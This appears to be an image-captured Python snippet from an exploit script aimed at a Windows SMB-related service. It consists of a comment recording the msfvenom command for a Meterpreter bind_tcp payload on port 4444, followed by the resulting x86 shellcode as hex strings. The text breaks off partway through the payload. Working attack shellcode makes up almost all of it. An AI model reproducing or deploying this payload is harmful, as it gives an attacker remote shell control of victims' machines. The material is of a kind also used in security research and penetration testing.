<code> <loc_0><loc_0><loc_500><loc_500><_Python_># -*- coding: utf-8 -*-

from sys import argv
from MS_SRVS import *

# msfvenom
#   --platform Windows
#   -a x86
#   -p windows/meterpreter/bind_tcp EXITFUNC=thread LPORT=4444
#   -b '\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40'
Payloadx86 = (
    '\x33\xc9\x83\xe9\xad\xe8\xff\xff\xff\xff\xc0\x5e\x81'
    '\x76\x0e\x91\x3a\x12\xc7\x83\xee\xfc\xe2\xf4\x6d\xd2'
    '\x90\xc7\x91\x3a\x72\x4e\x74\x0b\xd2\xa3\x1a\x6a\x22'
    '\x4c\xc3\x36\x99\x95\x85\xb1\x60\xef\x9e\x8d\x58\xe1'
    '\xa0\xc5\xbe\xfb\xf0\x46\x10\xeb\xb1\xfb\xdd\xca\x90'
    '\xfd\xf0\x35\xc3\x6d\x99\x95\x81\xb1\x58\xfb\x1a\x76'
    '\x03\xbf\x72\x72\x13\x16\xc0\xb1\x4b\xe7\x90\xe9\x99'
    '\x8e\x89\xd9\x28\x8e\x1a\x0e\x99\xc6\x47\x0b\xed\x6b'
    '\x50\xf5\x1f\xc6\x56\x02\xf2\xb2\x67\x39\x6f\x3f\xaa'
    '\x47\x36\xb2\x75\x62\x99\x9f\xb5\x3b\xc1\xa1\x1a\x36'
    '\x59\x4c\xc9\x26\x13\x14\x1a\x3e\x99\xc6\x41\xb3\x56'
    '\xe3\xb5\x61\x49\xa6\xc8\x60\x43\x38\x71\x65\x4d\x9d'
    '\x1a\x28\xf9\x4a\xcc\x52\x21\xf5\x91\x3a\x7a\xb0\xe2'
    '\x08\x4d\x93\xf9\x76\x65\xe1\x96\xc5\xc7\x7f\x01\x3b'
    '\x12\xc7\xb8\xfe\x46\x97\xf9\x13\x92\xac\x91\xc5\xc7'
    '\xad\x9a\x63\x42\x25\x6c\x50\x13\xad\x93\x52\xf8\xc8'</code> 